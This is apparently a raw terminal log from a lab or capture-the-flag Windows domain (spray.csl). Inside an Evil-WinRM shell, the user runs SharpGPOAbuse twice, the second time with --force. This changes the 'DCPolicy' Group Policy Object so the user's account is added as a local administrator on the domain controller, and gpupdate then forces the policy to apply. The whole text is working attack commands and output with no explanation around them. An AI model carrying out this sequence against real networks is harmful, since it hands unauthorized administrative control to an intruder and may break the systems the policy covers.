 *Evil-WinRM* PS C:\Users\hackzzdogs\Documents> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount hackzzdogs --GPOName "DCPolicy"
[+] Domain = spray.csl
[+] Domain Controller = Spray-DC.spray.csl
[+] Distinguished Name = CN=Policies,CN=System,DC=spray,DC=csl
[+] SID Value of hackzzdogs = S-1-5-21-4028299352-2349529713-183883269-1103
[+] GUID of "DCPolicy" is: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[+] File exists: \\spray.csl\SysVol\spray.csl\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[!] Group Memberships are already defined in the GPO. Use --force to make changes. This option might break the affected systems!
[-] Exiting...
*Evil-WinRM* PS C:\Users\hackzzdogs\Documents> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount hackzzdogs --GPOName "DCPolicy" --force
[+] Domain = spray.csl
[+] Domain Controller = Spray-DC.spray.csl
[+] Distinguished Name = CN=Policies,CN=System,DC=spray,DC=csl
[+] SID Value of hackzzdogs = S-1-5-21-4028299352-2349529713-183883269-1103
[+] GUID of "DCPolicy" is: {6AC1786C-016F-11D2-945F-00C04fB984F9}
[+] File exists: \\spray.csl\SysVol\spray.csl\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
*Evil-WinRM* PS C:\Users\hackzzdogs\Documents> gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.